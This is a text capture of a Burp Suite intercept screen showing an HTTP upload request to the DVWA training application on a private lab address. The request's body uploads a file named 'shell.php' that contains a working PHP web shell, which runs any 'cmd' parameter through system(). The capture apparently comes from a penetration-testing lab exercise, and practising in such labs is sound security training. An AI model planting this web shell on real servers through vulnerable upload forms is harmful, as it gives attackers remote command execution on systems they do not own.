 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 488
4 Cache-Control: max-age=0
5 Accept-Language: it-IT
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
8 Origin: http://192.168.50.101
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybl4K9wb4w1edJWyw
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=d6c9096e988e5115f40061db075ec6ea
14 Connection: keep-alive
15
16 ------WebKitFormBoundarybl4K9wb4w1edJWyw
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarybl4K9wb4w1edJWyw
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if(isset($_REQUEST['cmd'])){
26 $cmd = ($_REQUEST['cmd']);
27 system($cmd);
28 }
29 ?>
30
31 ------WebKitFormBoundarybl4K9wb4w1edJWyw
32 Content-Disposition: form-data; name="Upload"
33
34 Upload
35 ------WebKitFormBoundarybl4K9wb4w1edJWyw--